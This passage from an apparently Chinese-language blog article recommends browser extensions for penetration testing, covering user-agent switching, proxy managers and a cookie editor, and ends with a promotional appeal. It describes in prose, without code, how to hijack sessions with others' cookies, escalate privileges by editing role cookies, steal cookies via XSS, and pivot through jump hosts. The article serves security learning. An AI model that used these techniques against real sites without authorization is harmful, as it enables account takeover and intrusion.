

例如模拟安卓 UA

选择内置的安卓 UA 模板:



点它一个默认的选项

然后刷新浏览器,你的UA头就变化了成了android的header了,有什么用?对于只能安卓访问的渗透测试场景,能节省非常多的时间,不用手动的配置安卓代理,给手机配证书,抓安卓手机的包这些麻烦的操作

下载地址:https://addons.mozilla.org/en-US/firefox/addon/user-agent-switcher/



5.2 FoxyProxy Standard

进阶版代理管理工具,替代了原生的基础代理。功能包括:多代理保存(“本地SOCks5”“远程HTTP代理”)、按域名匹配代理规则(如“访问*.Target.coM用代理A,其他用代理b”)、快速切换代理状态,满足渗透测试“跨区域访问”“隐藏真实ip”需求。

实战价值:测试目标网站的地域限制功能,切换不同地区的代理IP以确保是否可以过滤掉“仅国内IP访问”的问题,实施内网渗透时,利用代理连接内网跳板机以访问目标内网资产。

下载地址:https://addons.mozilla.org/zh-CN/firefox/addon/foxyproxy-standard/

5.3 SwitchyOmega

是一款功能强大的代理管理扩展,可以进行更好的代理规则配置,主要功能有:可视化的规则配置(URL前缀、域名后缀等)、自动切换代理(需要自行选择)、导入/导出(可以团队共享代理规则)。

它的好处很大一部分就在于“不用手动瞎折腾”,主要用于渗透测试复杂代理的场景:

-

不用反复切代理,自动匹配规则比如测A网站走海外代理,测内网B网段走跳板机代理,以前手动改浏览器代理,容易忘。用它只需提前设好规则(“*.A.com走代理1,192.168.1.0/24走代理2”)打开对应网页会自动用对代理,不用管。 -

团队共用配置,不用反复传参数红队协作时,不用发“代理IP是XX,端口XX,用SOCks5”,提前导个规则文件,队友导入就能用,不会配置错了就会不一样测试结果。 -

多层代理链好搭,不用记复杂命令内网渗透要过“本地→跳板机→内网”三层代理,以前配起来头大,用界面选代理顺序就行,还能测通不通,不怕链路易断。 -

精准控制代理范围,不浪费资源想让只有测试网站走代理,刷网页直连一次就设个规则,不用全局开代理,不怕非测试流量占着代理资源也不容易暴露行为。

下载地址:https://github.com/FelisCatus/SwitchyOmega/releases

5.4 EditThisCookie

全能Cookie管理工具,可以对cookie进行“增删改查锁”操作,包括修改Cookie值(例如把ISADmin从false修改为true)、延长Cookie过期时间、删除无效Cookie、锁定Cookie以防被篡改,并导出Cookie为JSON文件,以便于后续复用或分析。

实战价值:用于测试会话劫持漏洞,导入他人Cookie进行登录模拟,验证权限,修改role字段Cookie值尝试提升管理员权限;某网站Cookie未显示httpOnly属性,通过该工具获取Cookie后,通过XSS漏洞窃取会话。

下载地址:https://addons.mozilla.org/zh-CN/firefox/addon/edit-this-cookie/

六、总结

这10款浏览器扩展工具,不论是Firefox/谷歌浏览器还是其他浏览器基本都能适用,刚好能给渗透测试基本的流程,在渗透测试学习中能够提高很多测试效率。

-

技术探测类Wppalyzer、ZoomEye,迅速找到目标技术栈和资产范围

-

漏洞测试类HackTools、HackBar,现成payload和命令模板直接用,不用每次都去手动写;

-

信息收集类FindSomething、SuperSearchPlus,扒隐藏路径、查子域,不会漏线索。

-

测试辅助类Useragentswitcher、EDitThisCookie,关键时刻绕限制、测权限。

但要注意:必须在授权测试中用,合规是前提,工具也有误差,最终还是靠经验来判断。熟练掌握这些工具,能够将测试人员从大量重复性工作中解放出来,使其更专注于漏洞挖掘与逻辑分析本身,从而显著提升整体渗透测试的效率和深度。

七、🎁 互动与福利

分享本文到朋友圈,点赞+看+关注,一键三联,可凭截图找老师领上千学习资料+工具+交流群

分享后扫码加我!

夜雨聆风

夜雨聆风